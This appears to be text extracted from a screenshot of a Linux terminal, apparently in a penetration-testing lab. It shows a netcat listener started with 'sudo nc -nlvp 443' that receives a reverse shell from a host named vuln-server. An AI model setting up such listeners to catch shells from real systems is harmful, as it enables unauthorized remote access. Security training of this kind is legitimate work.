 Activities Places Terminal Jan 2 18:46
vuln@vuln-server: ~
drew@ubuntu: ~/SecLists drew@ubuntu: ~/Downloads vuln@vuln-server: ~ drew@ubuntu: ~
drew@ubuntu:~$ sudo nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 192.168.0.64 43422
vuln@vuln-server:~$